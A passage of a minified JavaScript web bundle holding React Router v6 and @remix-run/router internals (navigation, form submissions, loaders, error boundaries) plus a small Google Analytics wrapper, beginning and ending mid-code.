0,p)}},d}Symbol("deferred");function X(e,t,n,r,o,i,a,u){let s,c;if(a){s=[];for(let e of t)if(s.push(e),e.route.id===a){c=e;break}}else s=t,c=t[t.length-1];let l=C(o||".",T(s,i),S(e.pathname,n)||e.pathname,"path"===u);if(null==o&&(l.search=e.search,l.hash=e.hash),(null==o||""===o||"."===o)&&c){let e=Re(l.search);if(c.route.index&&!e)l.search=l.search?l.search.replace(/^\?/,"?index&"):"?index";else if(!c.route.index&&e){let e=new URLSearchParams(l.search),t=e.getAll("index");e.delete("index"),t.filter(e=>e).forEach(t=>e.append("index",t));let n=e.toString();l.search=n?"?"+n:""}}return r&&"/"!==n&&(l.pathname="/"===l.pathname?n:P([n,l.pathname])),d(l)}function J(e,t,n,r){if(!r||!function(e){return null!=e&&("formData"in e&&null!=e.formData||"body"in e&&void 0!==e.body)}(r))return{path:n};if(r.formMethod&&!je(r.formMethod))return{path:n,error:Ve(405,{method:r.formMethod})};let o,i,a=()=>({path:n,error:Ve(400,{type:"invalid-body"})}),u=r.formMethod||"get",c=e?u.toUpperCase():u.toLowerCase(),l=we(n);if(void 0!==r.body){if("text/plain"===r.formEncType){if(!Ae(c))return a();let e="string"===typeof r.body?r.body:r.body instanceof FormData||r.body instanceof URLSearchParams?Array.from(r.body.entries()).reduce((e,t)=>{let[n,r]=t;return""+e+n+"="+r+"\n"},""):String(r.body);return{path:n,submission:{formMethod:c,formAction:l,formEncType:r.formEncType,formData:void 0,json:void 0,text:e}}}if("application/json"===r.formEncType){if(!Ae(c))return a();try{let e="string"===typeof r.body?JSON.parse(r.body):r.body;return{path:n,submission:{formMethod:c,formAction:l,formEncType:r.formEncType,formData:void 0,json:e,text:void 0}}}catch(v){return a()}}}if(s("function"===typeof FormData,"FormData is not available in this environment"),r.formData)o=fe(r.formData),i=r.formData;else if(r.body instanceof FormData)o=fe(r.body),i=r.body;else if(r.body instanceof URLSearchParams)o=r.body,i=de(o);else if(null==r.body)o=new URLSearchParams,i=new FormData;else try{o=new URLSearchParams(r.body),i=de(o)}catch(v){return a()}let f={formMethod:c,formAction:l,formEncType:r&&r.formEncType||"application/x-www-form-urlencoded",formData:i,json:void 0,text:void 0};if(Ae(f.formMethod))return{path:n,submission:f};let h=p(n);return t&&h.search&&Re(h.search)&&o.append("index",""),h.search="?"+o,{path:d(h),submission:f}}function Z(e,t,n){void 0===n&&(n=!1);let r=e.findIndex(e=>e.route.id===t);return r>=0?e.slice(0,n?r+1:r):e}function ee(e,t,n,o,i,a,u,s,c,l,f,d,p,h,v,m){let y=m?_e(m[1])?m[1].error:m[1].data:void 0,V=e.createURL(t.location),b=e.createURL(i),w=n;a&&t.errors?w=Z(n,Object.keys(t.errors)[0],!0):m&&_e(m[1])&&(w=Z(n,m[0]));let O=m?m[1].statusCode:void 0,x=u&&O&&O>=400,_=w.filter((e,n)=>{let{route:i}=e;if(i.lazy)return!0;if(null==i.loader)return!1;if(a)return te(i,t.loaderData,t.errors);if(function(e,t,n){let r=!t||n.route.id!==t.route.id,o=void 0===e[n.route.id];return r||o}(t.loaderData,t.matches[n],e)||c.some(t=>t===e.route.id))return!0;let u=t.matches[n],l=e;return re(e,r({currentUrl:V,currentParams:u.params,nextUrl:b,nextParams:l.params},o,{actionResult:y,actionStatus:O,defaultShouldRevalidate:!x&&(s||V.pathname+V.search===b.pathname+b.search||V.search!==b.search||ne(u,l))}))}),E=[];return d.forEach((e,i)=>{if(a||!n.some(t=>t.route.id===e.routeId)||f.has(i))return;let u=g(h,e.path,v);if(!u)return void E.push({key:i,routeId:e.routeId,path:e.path,matches:null,match:null,controller:null});let c=t.fetchers.get(i),d=Me(u,e.path),m=!1;p.has(i)?m=!1:l.has(i)?(l.delete(i),m=!0):m=c&&"idle"!==c.state&&void 0===c.data?s:re(d,r({currentUrl:V,currentParams:t.matches[t.matches.length-1].params,nextUrl:b,nextParams:n[n.length-1].params},o,{actionResult:y,actionStatus:O,defaultShouldRevalidate:!x&&s})),m&&E.push({key:i,routeId:e.routeId,path:e.path,matches:u,match:d,controller:new AbortController})}),[_,E]}function te(e,t,n){if(e.lazy)return!0;if(!e.loader)return!1;let r=null!=t&&void 0!==t[e.id],o=null!=n&&void 0!==n[e.id];return!(!r&&o)&&("function"===typeof e.loader&&!0===e.loader.hydrate||!r&&!o)}function ne(e,t){let n=e.route.path;return e.pathname!==t.pathname||null!=n&&n.endsWith("*")&&e.params["*"]!==t.params["*"]}function re(e,t){if(e.route.shouldRevalidate){let n=e.route.shouldRevalidate(t);if("boolean"===typeof n)return n}return t.defaultShouldRevalidate}function oe(e,t,n,r,o){var i;let a;if(e){let t=r[e];s(t,"No route found to patch children into: routeId = "+e),t.children||(t.children=[]),a=t.children}else a=n;let u=y(t.filter(e=>!a.some(t=>function e(t,n){if("id"in t&&"id"in n&&t.id===n.id)return!0;if(t.index!==n.index||t.path!==n.path||t.caseSensitive!==n.caseSensitive)return!1;if((!t.children||0===t.children.length)&&(!n.children||0===n.children.length))return!0;return t.children.every((t,r)=>{var o;return null==(o=n.children)?void 0:o.some(n=>e(t,n))})}(e,t))),o,[e||"_","patch",String((null==(i=a)?void 0:i.length)||"0")],r);a.push(...u)}async function ie(e){let{matches:t}=e,n=t.filter(e=>e.shouldLoad);return(await Promise.all(n.map(e=>e.resolve()))).reduce((e,t,r)=>Object.assign(e,{[n[r].route.id]:t}),{})}async function ae(e,t,n,o,i,a,u,l,f,d){let p=a.map(e=>e.route.lazy?async function(e,t,n){if(!e.lazy)return;let o=await e.lazy();if(!e.lazy)return;let i=n[e.id];s(i,"No route found in manifest");let a={};for(let r in o){let e=void 0!==i[r]&&"hasErrorBoundary"!==r;c(!e,'Route "'+i.id+'" has a static property "'+r+'" defined but its lazy function is also returning a value for this property. The lazy route property "'+r+'" will be ignored.'),e||m.has(r)||(a[r]=o[r])}Object.assign(i,a),Object.assign(i,r({},t(i),{lazy:void 0}))}(e.route,f,l):void 0),h=a.map((e,n)=>{let a=p[n],u=i.some(t=>t.route.id===e.route.id);return r({},e,{shouldLoad:u,resolve:async n=>(n&&"GET"===o.method&&(e.route.lazy||e.route.loader)&&(u=!0),u?async function(e,t,n,r,o,i){let a,u,c=r=>{let a,s=new Promise((e,t)=>a=t);u=()=>a(),t.signal.addEventListener("abort",u);let c=o=>"function"!==typeof r?Promise.reject(new Error('You cannot call the handler for a route which defines a boolean "'+e+'" [routeId: '+n.route.id+"]")):r({request:t,params:n.params,context:i},...void 0!==o?[o]:[]),l=(async()=>{try{return{type:"data",result:await(o?o(e=>c(e)):c())}}catch(e){return{type:"error",result:e}}})();return Promise.race([l,s])};try{let o=n.route[e];if(r)if(o){let e,[t]=await Promise.all([c(o).catch(t=>{e=t}),r]);if(void 0!==e)throw e;a=t}else{if(await r,o=n.route[e],!o){if("action"===e){let e=new URL(t.url),r=e.pathname+e.search;throw Ve(405,{method:t.method,pathname:r,routeId:n.route.id})}return{type:v.data,result:void 0}}a=await c(o)}else{if(!o){let e=new URL(t.url);throw Ve(404,{pathname:e.pathname+e.search})}a=await c(o)}s(void 0!==a.result,"You defined "+("action"===e?"an action":"a loader")+' for route "'+n.route.id+"\" but didn't return anything from your `"+e+"` function. Please return a value or `null`.")}catch(l){return{type:v.error,result:l}}finally{u&&t.signal.removeEventListener("abort",u)}return a}(t,o,e,a,n,d):Promise.resolve({type:v.data,result:void 0}))})}),y=await e({matches:h,request:o,params:a[0].params,fetcherKey:u,context:d});try{await Promise.all(p)}catch(g){}return y}async function ue(e){let{result:t,type:n}=e;if(Se(t)){let e;try{let n=t.headers.get("Content-Type");e=n&&/\bapplication\/json\b/.test(n)?null==t.body?null:await t.json():await t.text()}catch(f){return{type:v.error,error:f}}return n===v.error?{type:v.error,error:new N(t.status,t.statusText,e),statusCode:t.status,headers:t.headers}:{type:v.data,data:e,statusCode:t.status,headers:t.headers}}var r,o,i,a,u,s,c,l;return n===v.error?ke(t)?t.data instanceof Error?{type:v.error,error:t.data,statusCode:null==(i=t.init)?void 0:i.status,headers:null!=(a=t.init)&&a.headers?new Headers(t.init.headers):void 0}:{type:v.error,error:new N((null==(r=t.init)?void 0:r.status)||500,void 0,t.data),statusCode:F(t)?t.status:void 0,headers:null!=(o=t.init)&&o.headers?new Headers(t.init.headers):void 0}:{type:v.error,error:t,statusCode:F(t)?t.status:void 0}:function(e){let t=e;return t&&"object"===typeof t&&"object"===typeof t.data&&"function"===typeof t.subscribe&&"function"===typeof t.cancel&&"function"===typeof t.resolveData}(t)?{type:v.deferred,deferredData:t,statusCode:null==(u=t.init)?void 0:u.status,headers:(null==(s=t.init)?void 0:s.headers)&&new Headers(t.init.headers)}:ke(t)?{type:v.data,data:t.data,statusCode:null==(c=t.init)?void 0:c.status,headers:null!=(l=t.init)&&l.headers?new Headers(t.init.headers):void 0}:{type:v.data,data:t}}function se(e,t,n,r,o,i){let a=e.headers.get("Location");if(s(a,"Redirects returned/thrown from loaders/actions must have a Location header"),!Y.test(a)){let u=r.slice(0,r.findIndex(e=>e.route.id===n)+1);a=X(new URL(t.url),u,o,!0,a,i),e.headers.set("Location",a)}return e}function ce(e,t,n){if(Y.test(e)){let r=e,o=r.startsWith("//")?new URL(t.protocol+r):new URL(r),i=null!=S(o.pathname,n);if(o.origin===t.origin&&i)return o.pathname+o.search+o.hash}return e}function le(e,t,n,r){let o=e.createURL(we(t)).toString(),i={signal:n};if(r&&Ae(r.formMethod)){let{formMethod:e,formEncType:t}=r;i.method=e.toUpperCase(),"application/json"===t?(i.headers=new Headers({"Content-Type":t}),i.body=JSON.stringify(r.json)):"text/plain"===t?i.body=r.text:"application/x-www-form-urlencoded"===t&&r.formData?i.body=fe(r.formData):i.body=r.formData}return new Request(o,i)}function fe(e){let t=new URLSearchParams;for(let[n,r]of e.entries())t.append(n,"string"===typeof r?r:r.name);return t}function de(e){let t=new FormData;for(let[n,r]of e.entries())t.append(n,r);return t}function pe(e,t,n,r,o){let i,a={},u=null,c=!1,l={},f=n&&_e(n[1])?n[1].error:void 0;return e.forEach(n=>{if(!(n.route.id in t))return;let d=n.route.id,p=t[d];if(s(!Ee(p),"Cannot handle redirect results in processLoaderData"),_e(p)){let t=p.error;if(void 0!==f&&(t=f,f=void 0),u=u||{},o)u[d]=t;else{let n=ye(e,d);null==u[n.route.id]&&(u[n.route.id]=t)}a[d]=void 0,c||(c=!0,i=F(p.error)?p.error.status:500),p.headers&&(l[d]=p.headers)}else xe(p)?(r.set(d,p.deferredData),a[d]=p.deferredData.data,null==p.statusCode||200===p.statusCode||c||(i=p.statusCode),p.headers&&(l[d]=p.headers)):(a[d]=p.data,p.statusCode&&200!==p.statusCode&&!c&&(i=p.statusCode),p.headers&&(l[d]=p.headers))}),void 0!==f&&n&&(u={[n[0]]:f},a[n[0]]=void 0),{loaderData:a,errors:u,statusCode:i||200,loaderHeaders:l}}function he(e,t,n,o,i,a,u){let{loaderData:c,errors:l}=pe(t,n,o,u,!1);return i.forEach(t=>{let{key:n,match:o,controller:i}=t,u=a[n];if(s(u,"Did not find corresponding fetcher result"),!i||!i.signal.aborted)if(_e(u)){let t=ye(e.matches,null==o?void 0:o.route.id);l&&l[t.route.id]||(l=r({},l,{[t.route.id]:u.error})),e.fetchers.delete(n)}else if(Ee(u))s(!1,"Unhandled fetcher revalidation redirect");else if(xe(u))s(!1,"Unhandled fetcher deferred data");else{let t=Le(u.data);e.fetchers.set(n,t)}}),{loaderData:c,errors:l}}function ve(e,t,n,o){let i=r({},t);for(let r of n){let n=r.route.id;if(t.hasOwnProperty(n)?void 0!==t[n]&&(i[n]=t[n]):void 0!==e[n]&&r.route.loader&&(i[n]=e[n]),o&&o.hasOwnProperty(n))break}return i}function me(e){return e?_e(e[1])?{actionData:{}}:{actionData:{[e[0]]:e[1].data}}:{}}function ye(e,t){return(t?e.slice(0,e.findIndex(e=>e.route.id===t)+1):[...e]).reverse().find(e=>!0===e.route.hasErrorBoundary)||e[0]}function ge(e){let t=1===e.length?e[0]:e.find(e=>e.index||!e.path||"/"===e.path)||{id:"__shim-error-route__"};return{matches:[{params:{},pathname:"",pathnameBase:"",route:t}],route:t}}function Ve(e,t){let{pathname:n,routeId:r,method:o,type:i,message:a}=void 0===t?{}:t,u="Unknown Server Error",s="Unknown @remix-run/router error";return 400===e?(u="Bad Request",o&&n&&r?s="You made a "+o+' request to "'+n+'" but did not provide a `loader` for route "'+r+'", so there is no way to handle the request.':"defer-action"===i?s="defer() is not supported in actions":"invalid-body"===i&&(s="Unable to encode submission body")):403===e?(u="Forbidden",s='Route "'+r+'" does not match URL "'+n+'"'):404===e?(u="Not Found",s='No route matches URL "'+n+'"'):405===e&&(u="Method Not Allowed",o&&n&&r?s="You made a "+o.toUpperCase()+' request to "'+n+'" but did not provide an `action` for route "'+r+'", so there is no way to handle the request.':o&&(s='Invalid request method "'+o.toUpperCase()+'"')),new N(e||500,u,new Error(s),!0)}function be(e){let t=Object.entries(e);for(let n=t.length-1;n>=0;n--){let[e,r]=t[n];if(Ee(r))return{key:e,result:r}}}function we(e){return d(r({},"string"===typeof e?p(e):e,{hash:""}))}function Oe(e){return Se(e.result)&&W.has(e.result.status)}function xe(e){return e.type===v.deferred}function _e(e){return e.type===v.error}function Ee(e){return(e&&e.type)===v.redirect}function ke(e){return"object"===typeof e&&null!=e&&"type"in e&&"data"in e&&"init"in e&&"DataWithResponseInit"===e.type}function Se(e){return null!=e&&"number"===typeof e.status&&"string"===typeof e.statusText&&"object"===typeof e.headers&&"undefined"!==typeof e.body}function je(e){return B.has(e.toLowerCase())}function Ae(e){return z.has(e.toLowerCase())}async function Te(e,t,n,r,o){let i=Object.entries(t);for(let a=0;a<i.length;a++){let[u,s]=i[a],c=e.find(e=>(null==e?void 0:e.route.id)===u);if(!c)continue;let l=r.find(e=>e.route.id===c.route.id),f=null!=l&&!ne(l,c)&&void 0!==(o&&o[c.route.id]);xe(s)&&f&&await Pe(s,n,!1).then(e=>{e&&(t[u]=e)})}}async function Ce(e,t,n){for(let r=0;r<n.length;r++){let{key:o,routeId:i,controller:a}=n[r],u=t[o];e.find(e=>(null==e?void 0:e.route.id)===i)&&(xe(u)&&(s(a,"Expected an AbortController for revalidating fetcher deferred result"),await Pe(u,a.signal,!0).then(e=>{e&&(t[o]=e)})))}}async function Pe(e,t,n){if(void 0===n&&(n=!1),!await e.deferredData.resolveData(t)){if(n)try{return{type:v.data,data:e.deferredData.unwrappedData}}catch(r){return{type:v.error,error:r}}return{type:v.data,data:e.deferredData.data}}}function Re(e){return new URLSearchParams(e).getAll("index").some(e=>""===e)}function Me(e,t){let n="string"===typeof t?p(t).search:t.search;if(e[e.length-1].route.index&&Re(n||""))return e[e.length-1];let r=A(e);return r[r.length-1]}function Ie(e){let{formMethod:t,formAction:n,formEncType:r,text:o,formData:i,json:a}=e;if(t&&n&&r)return null!=o?{formMethod:t,formAction:n,formEncType:r,formData:void 0,json:void 0,text:o}:null!=i?{formMethod:t,formAction:n,formEncType:r,formData:i,json:void 0,text:void 0}:void 0!==a?{formMethod:t,formAction:n,formEncType:r,formData:void 0,json:a,text:void 0}:void 0}function De(e,t){if(t){return{state:"loading",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}}return{state:"loading",location:e,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0}}function Ne(e,t){return{state:"submitting",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}}function Fe(e,t){if(e){return{state:"loading",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t}}return{state:"loading",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:t}}function Le(e){return{state:"idle",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:e}}},function(e,t,n){"use strict";function r(e){return(r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ReactGAImplementation=void 0;var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!==typeof e)return{default:e};var n=i(t);if(n&&n.has(e))return n.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var s=a?Object.getOwnPropertyDescriptor(e,u):null;s&&(s.get||s.set)?Object.defineProperty(o,u,s):o[u]=e[u]}o.default=e,n&&n.set(e,o);return o}(n(568));function i(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(i=function(e){return e?n:t})(e)}var a=o.GA4;t.ReactGAImplementation=a;var u=o.default;t.default=u},function(e,t,n){"use strict";n.d(t,"a",(function(){return F})),n.d(t,"b",(function(){return L})),n.d(t,"c",(function(){return z})),n.d(t,"d",(function(){return U})),n.d(t,"e",(function(){return a})),n.d(t,"f",(function(){return u})),n.d(t,"g",(function(){return s})),n.d(t,"h",(function(){return l})),n.d(t,"i",(function(){return N})),n.d(t,"j",(function(){return B})),n.d(t,"k",(function(){return C})),n.d(t,"l",(function(){return b})),n.d(t,"m",(function(){return I})),n.d(t,"n",(function(){return d})),n.d(t,"o",(function(){return h})),n.d(t,"p",(function(){return R})),n.d(t,"q",(function(){return m})),n.d(t,"r",(function(){return P})),n.d(t,"s",(function(){return g})),n.d(t,"t",(function(){return V}));var r=n(0),o=n(11);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}const a=r.createContext(null);const u=r.createContext(null);const s=r.createContext(null);const c=r.createContext(null);const l=r.createContext({outlet:null,matches:[],isDataRoute:!1});const f=r.createContext(null);function d(e,t){let{relative:n}=void 0===t?{}:t;p()||Object(o.i)(!1);let{basename:i,navigator:a}=r.useContext(s),{hash:u,pathname:c,search:l}=V(e,{relative:n}),f=c;return"/"!==i&&(f="/"===c?i:Object(o.p)([i,c])),a.createHref({pathname:f,search:l,hash:u})}function p(){return null!=r.useContext(c)}function h(){return p()||Object(o.i)(!1),r.useContext(c).location}function v(e){r.useContext(s).static||r.useLayoutEffect(e)}function m(){let{isDataRoute:e}=r.useContext(l);return e?function(){let{router:e}=j(k.UseNavigateStable),t=T(S.UseNavigateStable),n=r.useRef(!1);return v(()=>{n.current=!0}),r.useCallback((function(r,o){void 0===o&&(o={}),n.current&&("number"===typeof r?e.navigate(r):e.navigate(r,i({fromRouteId:t},o)))}),[e,t])}():function(){p()||Object(o.i)(!1);let e=r.useContext(a),{basename:t,future:n,navigator:i}=r.useContext(s),{matches:u}=r.useContext(l),{pathname:c}=h(),f=JSON.stringify(Object(o.h)(u,n.v7_relativeSplatPath)),d=r.useRef(!1);return v(()=>{d.current=!0}),r.useCallback((function(n,r){if(void 0===r&&(r={}),!d.current)return;if("number"===typeof n)return void i.go(n);let a=Object(o.t)(n,JSON.parse(f),c,"path"===r.relative);null==e&&"/"!==t&&(a.pathname="/"===a.pathname?t:Object(o.p)([t,a.pathname])),(r.replace?i.replace:i.push)(a,r.state,r)}),[t,i,f,c,e])}()}const y=r.createContext(null);function g(){let{matches:e}=r.useContext(l),t=e[e.length-1];return t?t.params:{}}function V(e,t){let{relative:n}=void 0===t?{}:t,{future:i}=r.useContext(s),{matches:a}=r.useContext(l),{pathname:u}=h(),c=JSON.stringify(Object(o.h)(a,i.v7_relativeSplatPath));return r.useMemo(()=>Object(o.t)(e,JSON.parse(c),u,"path"===n),[e,c,u,n])}function b(e,t,n,a){p()||Object(o.i)(!1);let{navigator:u}=r.useContext(s),{matches:f}=r.useContext(l),d=f[f.length-1],v=d?d.params:{},m=(d&&d.pathname,d?d.pathnameBase:"/");d&&d.route;let y,g=h();if(t){var V;let e="string"===typeof t?Object(o.s)(t):t;"/"===m||(null==(V=e.pathname)?void 0:V.startsWith(m))||Object(o.i)(!1),y=e}else y=g;let b=y.pathname||"/",w=b;if("/"!==m){let e=m.replace(/^\//,"").split("/");w="/"+b.replace(/^\//,"").split("/").slice(e.length).join("/")}let O=Object(o.r)(e,{pathname:w});let x=E(O&&O.map(e=>Object.assign({},e,{params:Object.assign({},v,e.params),pathname:Object(o.p)([m,u.encodeLocation?u.encodeLocation(e.pathname).pathname:e.pathname]),pathnameBase:"/"===e.pathnameBase?m:Object(o.p)([m,u.encodeLocation?u.encodeLocation(e.pathnameBase).pathname:e.pathnameBase])})),f,n,a);return t&&x?r.createElement(c.Provider,{value:{location:i({pathname:"/",search:"",hash:"",state:null,key:"default"},y),navigationType:o.b.Pop}},x):x}function w(){let e=function(){var e;let t=r.useContext(f),n=A(S.UseRouteError),o=T(S.UseRouteError);if(void 0!==t)return t;return null==(e=n.errors)?void 0:e[o]}(),t=Object(o.o)(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,i={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return r.createElement(r.Fragment,null,r.createElement("h2",null,"Unexpected Application Error!"),r.createElement("h3",{style:{fontStyle:"italic"}},t),n?r.createElement("pre",{style:i},n):null,null)}const O=r.createElement(w,null);class x extends r.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||"idle"!==t.revalidation&&"idle"===e.revalidation?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:void 0!==e.error?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){console.error("React Router caught the following error during render",e,t)}render(){return void 0!==this.state.error?r.createElement(l.Provider,{value:this.props.routeContext},r.createElement(f.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function _(e){let{routeContext:t,match:n,children:o}=e,i=r.useContext(a);return i&&i.static&&i.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(i.staticContext._deepestRenderedBoundaryId=n.route.id),r.createElement(l.Provider,{value:t},o)}function E(e,t,n,i){var a;if(void 0===t&&(t=[]),void 0===n&&(n=null),void 0===i&&(i=null),null==e){var u;if(!n)return null;if(n.errors)e=n.matches;else{if(!(null!=(u=i)&&u.v7_partialHydration&&0===t.length&&!n.initialized&&n.matches.length>0))return null;e=n.matches}}let s=e,c=null==(a=n)?void 0:a.errors;if(null!=c){let e=s.findIndex(e=>e.route.id&&void 0!==(null==c?void 0:c[e.route.id]));e>=0||Object(o.i)(!1),s=s.slice(0,Math.min(s.length,e+1))}let l=!1,f=-1;if(n&&i&&i.v7_partialHydration)for(let r=0;r<s.length;r++){let e=s[r];if((e.route.HydrateFallback||e.route.hydrateFallbackElement)&&(f=r),e.route.id){let{loaderData:t,errors:r}=n,o=e.route.loader&&void 0===t[e.route.id]&&(!r||void 0===r[e.route.id]);if(e.route.lazy||o){l=!0,s=f>=0?s.slice(0,f+1):[s[0]];break}}}return s.reduceRight((e,o,i)=>{let a,u=!1,d=null,p=null;var h;n&&(a=c&&o.route.id?c[o.route.id]:void 0,d=o.route.errorElement||O,l&&(f<0&&0===i?(h="route-fallback",!1||D[h]||(D[h]=!0),u=!0,p=null):f===i&&(u=!0,p=o.route.hydrateFallbackElement||null)));let v=t.concat(s.slice(0,i+1)),m=()=>{let t;return t=a?d:u?p:o.route.Component?r.createElement(o.route.Component,null):o.route.element?o.route.element:e,r.createElement(_,{match:o,routeContext:{outlet:e,matches:v,isDataRoute:null!=n},children:t})};return n&&(o.route.ErrorBoundary||o.route.errorElement||0===i)?r.createElement(x,{location:n.location,revalidation:n.revalidation,component:d,error:a,children:m(),routeContext:{outlet:null,matches:v,isDataRoute:!0}}):m()},null)}var k=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(k||{}),S=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(S||{});function j(e){let t=r.useContext(a);return t||Object(o.i)(!1),t}function A(e){let t=r.useContext(u);return t||Object(o.i)(!1),t}function T(e){let t=function(e){let t=r.useContext(l);return t||Object(o.i)(!1),t}(),n=t.matches[t.matches.length-1];return n.route.id||Object(o.i)(!1),n.route.id}function C(){return T(S.UseRouteId)}function P(){return A(S.UseNavigation).navigation}function R(){let{matches:e,loaderData:t}=A(S.UseMatches);return r.useMemo(()=>e.map(e=>Object(o.f)(e,t)),[e,t])}let M=0;function I(e){let{router:t,basename:n}=j(k.UseBlocker),a=A(S.UseBlocker),[u,s]=r.useState(""),c=r.useCallback(t=>{if("function"!==typeof e)return!!e;if("/"===n)return e(t);let{currentLocation:r,nextLocation:a,historyAction:u}=t;return e({currentLocation:i({},r,{pathname:Object(o.u)(r.pathname,n)||r.pathname}),nextLocation:i({},a,{pathname:Object(o.u)(a.pathname,n)||a.pathname}),historyAction:u})},[n,e]);return r.useEffect(()=>{let e=String(++M);return s(e),()=>t.deleteBlocker(e)},[t]),r.useEffect(()=>{""!==u&&t.getBlocker(u,c)},[t,u,c]),u&&a.blockers.has(u)?a.blockers.get(u):o.c}const D={};function N(e,t){null==e||e.v7_startTransition,void 0===(null==e?void 0:e.v7_relativeSplatPath)&&(!t||t.v7_relativeSplatPath),t&&(t.v7_fetcherPersist,t.v7_normalizeFormMethod,t.v7_partialHydration,t.v7_skipActionErrorRevalidation)}r.startTransition;function F(e){return function(e){let t=r.useContext(l).outlet;return t?r.createElement(y.Provider,{value:e},t):t}(e.context)}function L(e){Object(o.i)(!1)}function z(e){let{basename:t="/",children:n=null,location:a,navigationType:u=o.b.Pop,navigator:l,static:f=!1,future:d}=e;p()&&Object(o.i)(!1);let h=t.replace(/^\/*/,"/"),v=r.useMemo(()=>({basename:h,navigator:l,static:f,future:i({v7_relativeSplatPath:!1},d)}),[h,d,l,f]);"string"===typeof a&&(a=Object(o.s)(a));let{pathname:m="/",search:y="",hash:g="",state:V=null,key:b="default"}=a,w=r.useMemo(()=>{let e=Object(o.u)(m,h);return null==e?null:{location:{pathname:e,search:y,hash:g,state:V,key:b},navigationType:u}},[h,m,y,g,V,b,u]);return null==w?null:r.createElement(s.Provider,{value:v},r.createElement(c.Provider,{children:n,value:w}))}function U(e){let{children:t,location:n}=e;return function(e,t){return b(e,t)}(function e(t,n){void 0===n&&(n=[]);let i=[];return r.Children.forEach(t,(t,a)=>{if(!r.isValidElement(t))return;let u=[...n,a];if(t.type===r.Fragment)return void i.push.apply(i,e(t.props.children,u));t.type!==L&&Object(o.i)(!1),t.props.index&&t.props.children&&Object(o.i)(!1);let s={id:t.props.id||u.join("-"),caseSensitive:t.props.caseSensitive,element:t.props.element,Component:t.props.Component,index:t.props.index,path:t.props.path,loader:t.props.loader,action:t.props.action,errorElement:t.props.errorElement,ErrorBoundary:t.props.ErrorBoundary,hasErrorBoundary:null!=t.props.ErrorBoundary||null!=t.props.errorElement,shouldRevalidate:t.props.shouldRevalidate,handle:t.props.handle,lazy:t.props.lazy};t.props.children&&(s.children=e(t.props.children,u)),i.push(s)}),i}(t),n)}new Promise(()=>{});r.Component;function B(e){let t={hasErrorBoundary:null!=e.ErrorBoundary||null!=e.errorElement};return e.Component&&Object.assign(t,{element:r.createElement(e.Component),Component:void 0}),e.HydrateFallback&&Object.assign(t,{hydrateFallbackElement:r.createElement(e.HydrateFallback),HydrateFallback:void 0}),e.ErrorBoundary&&Object.assign(t,{errorElement:r.createElement(e.ErrorBoundary),ErrorBoundary:void 0}),t}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return h}));var r=n(0),o=n(22),i=n(13),a=n(11);function u(){return(u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);const c=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"];try{window.__reactRouterVersion="6"}catch(y){}new Map;const l=r.startTransition;o.flushSync,r.useId;function f(e){let{basename:t,children:n,future:o,window:u}=e,s=r.useRef();null==s.current&&(s.current=Object(a.j)({window:u,v5Compat:!0}));let c=s.current,[f,d]=r.useState({action:c.action,location:c.location}),{v7_startTransition:p}=o||{},h=r.useCallback(e=>{p&&l?l(()=>d(e)):d(e)},[d,p]);return r.useLayoutEffect(()=>c.listen(h),[c,h]),r.useEffect(()=>Object(i.i)(o),[o]),r.createElement(i.c,{basename:t,children:n,location:f.location,navigationType:f.action,navigator:c,future:o})}const d="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement,p=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,h=r.forwardRef((function(e,t){let n,{onClick:o,relative:l,reloadDocument:f,replace:h,state:v,target:m,to:g,preventScrollReset:V,viewTransition:b}=e,w=s(e,c),{basename:O}=r.useContext(i.g),x=!1;if("string"===typeof g&&p.test(g)&&(n=g,d))try{let 